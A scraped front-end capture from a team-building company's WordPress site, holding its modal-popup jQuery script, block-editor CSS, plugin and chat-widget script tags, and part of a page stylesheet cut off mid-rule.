                    var focusable = modal.querySelector('a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input[type="text"]:not([disabled]), input[type="radio"]:not([disabled]), input[type="checkbox"]:not([disabled]), select:not([disabled])');

                    if(focusable) {
                        setTimeout(() => {
                            focusable.focus();    
                        }, 500);
                    } else {
                        setTimeout(() => {
                        $modal.focus();
                        }, 500)
                    }

                    // Check if this modal can be shown according to settings and last shown time
                    // Current and last time in milliseconds
                    var currentTime = new Date().getTime();
                    var lastShownTime = localStorage && localStorage['oxy-' + modalId + '-last-shown-time'] ? JSON.parse( localStorage['oxy-' + modalId + '-last-shown-time'] ) : false;
                    // manual triggers aren't affected by last shown time
                    if( $modal.data( 'trigger' ) != 'user_clicks_element' ) {
                        switch( $modal.data( 'open-again' ) ) {
                            case 'never_show_again':
                                // if it was shown at least once, don't show it again
                                if( lastShownTime !== false ) return;
                                break;
                            case 'show_again_after':
                                var settingDays = parseInt( $modal.data( 'open-again-after-days' ) );
                                var actualDays = ( currentTime - lastShownTime ) / ( 60*60*24*1000 );
                                if( actualDays < settingDays ) return;
                                break;
                            default:
                                //always show
                                break;
                        }
                    }

                    // Body manipulation to prevent scrolling while modal is active, and maintain scroll position.
                    document.querySelector('body').style.top = `-${window.scrollY}px`;
                    document.querySelector('body').classList.add('oxy-modal-active');
                    
                    // save current time as last shown time
                    if( localStorage ) localStorage['oxy-' + modalId + '-last-shown-time'] = JSON.stringify( currentTime );

                    // trick to make jQuery fadeIn with flex
                    $modal.css("display", "flex");
                    $modal.hide();
                    // trick to force AOS trigger on elements inside the modal
                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    // show the modal
                    $modal.fadeIn(250, function(){
                        // trick to force AOS trigger on elements inside the modal
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });


                    if( $modal.data( 'close-automatically' ) == 'yes' ) {
                        var time = parseInt( $modal.data( 'close-after-time' ) );
                        if( $modal.data( 'close-after-time-unit' ) == 'seconds' ) {
                            time = parseInt( parseFloat( $modal.data( 'close-after-time' ) ) * 1000 );
                        }
                        setTimeout( function(){
                            hideModal(modal);
                        }, time );
                    }

                    // close modal automatically after form submit (Non-AJAX)
                    if( $modal.data( 'close-after-form-submit' ) == 'yes' && $modal.data("trigger") == "after_specified_time" ) {

                        // WPForms
                        // WPForms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".wpforms-confirmation-container-full").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Formidable Forms
                        // Formidable Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".frm_message").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                        // Caldera Forms
                        // Caldera Forms replaces the form with a confirmation message on page refresh
                        if( $modal.find(".caldera-grid .alert-success").length > 0 ) {
                            setTimeout(function () {
                                hideModal(modal);
                            }, 3000);
                        }

                    }
                }

                window.oxyShowModal = showModal;

                var hideModal = function ( modal ) {

                    // Body manipulation for scroll prevention and maintaining scroll position
                    var scrollY = document.querySelector('body').style.top;
                    document.querySelector('body').classList.remove('oxy-modal-active');
                    document.querySelector('body').style.top = '';
                    window.scrollTo(0, parseInt(scrollY || '0') * -1);

                    // The function may be called by third party code, without argument, so we must close the first visible modal
                    if( typeof modal === 'undefined' ) {
                        var openModals = jQuery(".oxy-modal-backdrop.live");
                        if( openModals.length == 0 ) return;
                        modal = openModals[0];
                    }

                    var $modal = jQuery( modal );
                    // refresh any iframe so media embedded this way is stopped
                    $modal.find( 'iframe').each(function(index){
                        this.src = this.src;
                    });
                    // HTML5 videos can be stopped easily
                    $modal.find( 'video' ).each(function(index){
                        this.pause();
                    });
                    // If there are any forms in the modal, reset them
                    $modal.find("form").each(function(index){
                        this.reset();
                    });

                    $modal.find(".aos-animate").removeClass("aos-animate").addClass("aos-animate-disabled");

                    $modal.fadeOut(400, function(){
                        $modal.removeClass("live");
                        $modal.find(".aos-animate-disabled").removeClass("aos-animate-disabled").addClass("aos-animate");
                    });
                };

                window.oxyCloseModal = hideModal;

                jQuery( ".oxy-modal-backdrop" ).each(function( index ) {

                    var modal = this;

                    (function( modal ){
                        var $modal = jQuery( modal );
						
						var exitIntentFunction = function( e ){
                            if( e.target.tagName == 'SELECT' ) { return; }
							if( e.clientY <= 0 ) {
								showModal( modal );
								document.removeEventListener( "mouseleave", exitIntentFunction );
								document.removeEventListener( "mouseout", exitIntentFunction );
							}
						}

                        switch ( jQuery( modal ).data("trigger") ) {

                            case "on_exit_intent":
                                document.addEventListener( "mouseleave", exitIntentFunction, false);
								document.addEventListener( "mouseout", exitIntentFunction, false);
                                break;

                            case "user_clicks_element":
                                jQuery( jQuery( modal ).data( 'trigger-selector' ) ).click( function( event ) {
                                    showModal( modal );
                                    event.preventDefault();
                                } );
                                break;

                            case "after_specified_time":
                                var time = parseInt( jQuery( modal ).data( 'trigger-time' ) );
                                if( jQuery( modal ).data( 'trigger-time-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'trigger-time' ) ) * 1000 );
                                }
                                setTimeout( function(){
                                    showModal( modal );
                                }, time );
                                break;

                            case "after_scrolled_amount":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var winheight= window.innerHeight || (document.documentElement || document.body).clientHeight;
                                    var docheight = jQuery(document).height();
                                    var scrollTop = window.pageYOffset || (document.documentElement || document.body.parentNode || document.body).scrollTop;
                                    var isScrollUp = false;
                                    var oxyPreviousScrollTop = parseInt( jQuery( modal ).data( 'previous_scroll_top' ) );
                                    if( !isNaN( oxyPreviousScrollTop ) ) {
                                        if( oxyPreviousScrollTop > scrollTop) isScrollUp = true;
                                    }
                                    jQuery( modal ).data( 'previous_scroll_top', scrollTop );
                                    var trackLength = docheight - winheight;
                                    var pctScrolled = Math.floor(scrollTop/trackLength * 100);
                                    if( isNaN( pctScrolled ) ) pctScrolled = 0;

                                    if(
                                        ( isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'up' ) ||
                                        ( !isScrollUp && jQuery( modal ).data( 'trigger_scroll_direction' ) == 'down' && pctScrolled >= parseInt( jQuery( modal ).data( 'trigger_scroll_amount' ) ) )
                                    ) {
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "on_scroll_to_element":
                                window.addEventListener("scroll", function scrollDetection(){
                                    var $element = jQuery( jQuery( modal ).data( 'scroll_to_selector' ) );
                                    if( $element.length == 0 ) {
                                        window.removeEventListener( "scroll", scrollDetection );
                                        return;
                                    }

                                    var top_of_element = $element.offset().top;
                                    var bottom_of_element = $element.offset().top + $element.outerHeight();
                                    var bottom_of_screen = jQuery(window).scrollTop() + jQuery(window).innerHeight();
                                    var top_of_screen = jQuery(window).scrollTop();

                                    if ((bottom_of_screen > bottom_of_element - $element.outerHeight() /2 ) && (top_of_screen < top_of_element + $element.outerHeight() /2 )){
                                        showModal( modal );
                                        window.removeEventListener( "scroll", scrollDetection );
                                    }
                                }, false);
                                break;
                            case "after_number_of_clicks":
                                document.addEventListener("click", function clickDetection(){
                                    var number_of_clicks = parseInt( jQuery( modal ).data( 'number_of_clicks' ) );

                                    var clicks_performed = isNaN( parseInt( jQuery( modal ).data( 'clicks_performed' ) ) ) ? 1 :  parseInt( jQuery( modal ).data( 'clicks_performed' ) ) + 1;

                                    jQuery( modal ).data( 'clicks_performed', clicks_performed );

                                    if ( clicks_performed == number_of_clicks ){
                                        showModal( modal );
                                        document.removeEventListener( "click", clickDetection );
                                    }
                                }, false);
                                break;
                            case "after_time_inactive":
                                var time = parseInt( jQuery( modal ).data( 'time_inactive' ) );
                                if( jQuery( modal ).data( 'time-inactive-unit' ) == 'seconds' ) {
                                    time = parseInt( parseFloat( jQuery( modal ).data( 'time_inactive' ) ) * 1000 );
                                }
                                var activityDetected = function(){
                                    jQuery( modal ).data( 'millis_idle', 0 );
                                };
                                document.addEventListener( "click", activityDetected);
                                document.addEventListener( "mousemove", activityDetected);
                                document.addEventListener( "keypress", activityDetected);
                                document.addEventListener( "scroll", activityDetected);

                                var idleInterval = setInterval(function(){
                                    var millis_idle = isNaN( parseInt( jQuery( modal ).data( 'millis_idle' ) ) ) ? 100 :  parseInt( jQuery( modal ).data( 'millis_idle' ) ) + 100;
                                    jQuery( modal ).data( 'millis_idle', millis_idle );
                                    if( millis_idle > time ){
                                        clearInterval( idleInterval );
                                        document.removeEventListener( "click", activityDetected );
                                        document.removeEventListener( "mousemove", activityDetected );
                                        document.removeEventListener( "keypress", activityDetected );
                                        document.removeEventListener( "scroll", activityDetected );
                                        showModal( modal );
                                    }
                                }, 100);
                                break;

                            case "after_number_of_page_views":
                                var modalId = modal.querySelector('.ct-modal').id;
                                var pageViews = localStorage && localStorage['oxy-' + modalId + '-page-views'] ? parseInt( localStorage['oxy-' + modalId + '-page-views'] ) : 0;
                                pageViews++;
                                if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = pageViews;
                                if( parseInt( jQuery( modal ).data( 'number_of_page_views' ) ) == pageViews ) {
                                    if( localStorage ) localStorage['oxy-' + modalId + '-page-views'] = 0;
                                    showModal( modal );
                                }
                                break;

                        }

                        // add event handler to close modal automatically after AJAX form submit
                        if( $modal.data( 'close-after-form-submit' ) == 'yes' ) {

                            // Contact Form 7
                            if (typeof wpcf7 !== 'undefined') {
                                $modal.find('div.wpcf7').each(function () {
                                    var $form = jQuery(this).find('form');
                                    this.addEventListener('wpcf7submit', function (event) {
                                        if (event.detail.contactFormId == $form.attr("id")) {
                                            setTimeout(function () {
                                                hideModal(modal);
                                            }, 3000);
                                        }
                                    }, false);
                                });
                            }

                            // Caldera Forms
                            document.addEventListener( "cf.submission", function(event){
                                // Pending, Caldera AJAX form submissions aren't working since Oxygen 2.2, see: https://github.com/soflyy/oxygen/issues/1638
                            });

                            // Ninja Forms
                            jQuery(document).on("nfFormSubmitResponse", function(event, response){
                                // Only close the modal if the event was triggered from a Ninja Form inside the modal
                                if( $modal.find("#nf-form-" + response.id + "-cont").length > 0 ) {
                                    setTimeout(function () {
                                        hideModal(modal);
                                    }, 3000);
                                }
                            });

                        }

                    })( modal );

                });

                // handle clicks on modal backdrop and on .oxy-close-modal
                jQuery("body").on('click touchend', '.oxy-modal-backdrop, .oxy-close-modal', function( event ) {

                    var $this = jQuery( this );
                    var $target = jQuery( event.target );

                    // Click event in the modal div and it's children is propagated to the backdrop
                    if( !$target.hasClass( 'oxy-modal-backdrop' ) && !$this.hasClass( 'oxy-close-modal' ) ) {
                        //event.stopPropagation();
                        return;
                    }

                    if( $target.hasClass( 'oxy-modal-backdrop' ) && $this.hasClass( 'oxy-not-closable' ) ) {
                        return;
                    }

                    if( $this.hasClass( 'oxy-close-modal' ) ) event.preventDefault();

                    var $modal = $this.hasClass( 'oxy-close-modal' ) ? $this.closest('.oxy-modal-backdrop') : $this;
                    hideModal( $modal[0] );
                });

                jQuery(document).keyup( function(e){
                    if( e.key == 'Escape' ){
                        jQuery(".oxy-modal-backdrop:visible").each(function(index){
                            if( jQuery(this).data("close_on_esc") == 'on' ) hideModal(this);
                        });
                    }
                } );

            });

		</script>

	<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.teambuildingsquad.com/wp-includes/blocks/list/style.min.css */
</style>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/inert.js?ver=1.0.0" id="extras-inert-js"></script>
<script src="https://www.teambuildingsquad.com/wp-content/plugins/oxyextras/components/assets/offcanvas-init.js?ver=1.0.4" id="extras-offcanvas-js"></script>
<script>
	var kpftcScript = document.createElement("script");
	kpftcScript.src = "//code.tidio.co/sndspw4pnzv8rglsuurquzwvcaxlakgc.js";
	kpftcScript.async = true;
	setTimeout(function(){document.body.appendChild(kpftcScript);},10000);
</script>
		<script type="text/javascript" id="ct-footer-js"></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<style type="text/css" id="ct_code_block_css_100011">.sub-menu {
	box-shadow: 2px 2px 5px -2px #696969;
}</style>
<style type="text/css" id="ct_code_block_css_7">.atomic-simple-article-content h1,
.atomic-simple-article-content h2,
.atomic-simple-article-content h3,
.atomic-simple-article-content h4,
.atomic-simple-article-content h5,
.atomic-simple-article-content h6 {
  line-height: 1.1em;
  font-weight: 400;
  margin-top: 18px;
  margin-bottom: 12px;
  color: #2b2c28;
}

.atomic-simple-article-content img {
  max-width: 100%;
  height: auto;
}

.atomic-simple-article-content blockquote {
  color: #2b2c28;
  font-style: italic;
  border-left: 2px solid #65bec2;
  padding-left: 24px;
  line-height: 1.6;
  margin-left: 32px;
}

.atomic-simple-article-content span ol li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ol li:before {
  color: #65bec2;
  content: counter(list) ".";
  left: -2em;
  font-weight: bold;
  position: absolute;
  text-align: right;
  width: 1.5em;
}

.atomic-simple-article-content span ul li {
  counter-increment: list;
  list-style-type: none;
  line-height: 1.6;
  position: relative;
  margin-left: 12px;
  margin-bottom: 12px;
}

/* Output the numbers using the counter() function, but use a custom color, and position the numbers how we want */
.atomic-simple-article-content span ul li:before {
  color: #65bec2;
  content:"•";
  left: -2.3em;
  position: absolute;
  text-align: right;
  width: 1.5em;
  font-weight: 900;
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 05:37:51 -->

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/392.css?cache=1692670782&ver=6.9
body_size: 2466
content:
#section-1-392 > .ct-section-inner-wrap{padding-top:0;padding-bottom:0}#section-12-392 > .ct-section-inner-wrap{padding-bottom:87px;display:none}#section-22-392 > .ct-section-inner-wrap{padding-top:29px;padding-bottom:14px}#section-22-392{background-color:#fcde67}@media (max-width:991px){#section-1-392 > .ct-section-inner-wrap{display:none}}@media (max-width:991px){#section-12-392 > .ct-section-inner-wrap{padding-top:3px;padding-bottom:0;display:flex}}#div_block-2-392{width:100%}#div_block-6-392{flex-direction:row;display:flex}#div_block-23-392{width:99.00%;padding-bottom:43px}#div_block-24-392{padding-top:0px}#div_block-28-392{flex-direction:row;display:flex;align-items:center}#div_block-31-392{flex-direction:row;display:flex;align-items:center}#div_block-34-392{width:30.00%;justify-content:center}#div_block-37-392{width:100%}#div_block-51-392{width:100%}#div_block-64-392{width:100%}#div_block-81-392{width:100%;padding-bottom:0px}#div_block-83-392{width:100%}#div_block-86-392{width:100%;align-items:flex-end;text-align:right;height:100%}#div_block-88-392{width:100%;padding-bottom:0px}#div_block-89-392{width:100%}@media (max-width:991px){#div_block-13-392{width:100%}}@media (max-width:991px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-24-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-392{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-64-392{padding-bottom:40px}}@media (max-width:479px){#div_block-28-392{margin-bottom:12px}}@media (max-width:479px){#div_block-34-392{padding-top:0px;padding-bottom:24px}}#headline-25-392{color:#ffffff;margin-bottom:12px}#headline-38-392{color:#000000}#headline-52-392{color:#000000}#headline-65-392{color:#000000}#text_block-27-392{color:#000000;margin-bottom:19px;text-transform:capitalize;font-size:14px;font-weight:300;text-align:justify;width:100%}@media (max-width:991px){#text_block-27-392{width:90%;margin-bottom:0px}}#text_block-30-392{color:#000000;font-size:16px;font-family:'Open Sans';font-weight:500;margin-right:24px;line-height:1.4;url-encoded:true}#link_text-33-392{font-family:'Open Sans';font-size:16px;font-weight:500;url-encoded:true;color:#000000}#link_text-33-392:hover{color:#5bccf6}#link_text-39-392{url-encoded:true;color:#000000}#link_text-39-392:hover{color:#5bccf6}#link_text-40-392{url-encoded:true;color:#000000}#link_text-40-392:hover{color:#5bccf6}#link_text-41-392{url-encoded:true;color:#000000}#link_text-41-392:hover{color:#5bccf6}#link_text-42-392{url-encoded:true;color:#000000}#link_text-42-392:hover{color:#5bccf6}#link_text-43-392{url-encoded:true;color:#000000}#link_text-43-392:hover{color:#5bccf6}#link_text-44-392{url-encoded:true;color:#000000}#link_text-44-392:hover{color:#5bccf6}#link_text-45-392{url-encoded:true;color:#000000}#link_text-45-392:hover{color:#5bccf6}#link_text-46-392{url-encoded:true;color:#000000}#link_text-46-392:hover{color:#5bccf6}#link_text-47-392{url-encoded:true;color:#000000}#link_text-47-392:hover{color:#5bccf6}#link_text-48-392{url-encoded:true;color:#000000}#link_text-48-392:hover{color:#5bccf6}#link_text-49-392{url-encoded:true;color:#000000}#link_text-49-392:hover{color:#5bccf6}#link_text-50-392{url-encoded:true;color:#000000}#link_text-50-392:hover{color:#5bccf6}#link_text-53-392{url-encoded:true;color:#000000}#link_text-53-392:hover{color:#5bccf6}#link_text-55-392{url-encoded:true;color:#000000}#link_text-55-392:hover{color:#5bccf6}#link_text-57-392{url-encoded:true;color:#000000}#link_text-57-392:hover{color:#5bccf6}#link_text-59-392{url-encoded:true;color:#000000}#link_text-59-392:hover{color:#5bccf6}#link_text-61-392{url-encoded:true;color:#000000}#link_text-61-392:hover{color:#5bccf6}#link_text-62-392{url-encoded:true;color:#000000}#link_text-62-392:hover{color:#5bccf6}@media (max-width:479px){#text_block-30-392{margin-right:0px}}#link-4-392{url-encoded:true;padding-bottom:10px;padding-top:8px}#link-8-392{url-encoded:true}#link-17-392{url-encoded:true}#link-84-392{width:100%;url-encoded:true}#link_button-90-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-90-392{width:80%;border-radius:25px;url-encoded:true;font-size:20px}#link_button-90-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#000000}#link_button-90-392:hover{color:#ffffff}#link_button-96-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-96-392{url-encoded:true}#link_button-96-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#ffffff}#link_button-97-392{}#link_button-97-392{url-encoded:true}#link_button-100-392{}#link_button-100-392{url-encoded:true}@media (max-width:991px){#link_button-96-392{background-color:#ef7c8e;border:1px solid #ef7c8e}}#image-5-392{height:auto;width:50%}#image-18-392{height:100%;width:auto}#image-26-392{height:auto}#image-85-392{width:100%;height:auto}@media (max-width:991px){#image-18-392{width:80%;height:auto}}#fancy_icon-9-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:10px;color:#ffffff}#fancy_icon-9-392>svg{width:20px;height:20px}#fancy_icon-15-392>svg{width:30px;height:30px}#fancy_icon-20-392{background-color:#efedf3;border:1px solid #efedf3;padding:10px;color:#ffffff}#fancy_icon-20-392>svg{width:20px;height:20px}#fancy_icon-20-392{cursor:pointer}#fancy_icon-29-392{color:#000000}#fancy_icon-32-392{color:#000000}#fancy_icon-32-392{margin-top:-4px}#fancy_icon-87-392>svg{width:25px;height:25px}#fancy_icon-101-392{color:#adadad}#fancy_icon-101-392>svg{width:30px;height:30px}#fancy_icon-101-392{position:absolute;right:5%;cursor:pointer}@media (max-width:1120px){#fancy_icon-15-392{cursor:pointer}}@media (max-width:991px){#fancy_icon-20-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:}}#code_block-102-392{margin-left:13px}#code_block-66-392{padding-top:1px;font-size:14px;color:#dae1d9;font-weight:400}#code_block-66-392:hover{color:#dae1d9}#inner_content-21-392{margin-top:0px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-7-392 .oxy-nav-menu-list{display:none}#_nav_menu-7-392 .oxy-menu-toggle{display:initial}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-left:10px;padding-right:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-7-392{font-family:'Source Sans Pro'}#_nav_menu-7-392 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-7-392 .menu-item a{padding-left:10px;padding-right:10px;color:#000000;font-size:14px}#_nav_menu-7-392 .current-menu-item 